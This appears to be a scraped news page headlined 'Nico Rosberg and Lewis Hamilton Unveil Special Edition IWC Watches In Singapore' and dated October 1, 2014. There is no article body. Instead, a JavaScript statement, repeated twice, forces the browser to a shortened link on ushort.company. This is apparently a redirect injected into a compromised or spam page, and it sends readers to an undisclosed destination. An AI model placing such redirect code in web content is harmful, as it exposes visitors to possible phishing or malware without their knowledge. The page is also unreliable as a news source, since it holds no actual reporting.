
Nico Rosberg and Lewis Hamilton Unveil Special
Edition IWC Watches In Singapore
October 1, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";